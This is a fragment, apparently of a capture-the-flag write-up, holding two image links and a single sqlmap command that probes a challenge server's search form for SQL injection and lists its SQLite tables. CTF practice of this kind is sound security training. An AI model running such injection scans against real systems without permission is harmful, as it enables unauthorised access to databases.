 sqlmap -u "``http://challenge.qsnctf.com:35361/search``" ``--data "query=1"`` ``--dbms=sqlite`` ``--tables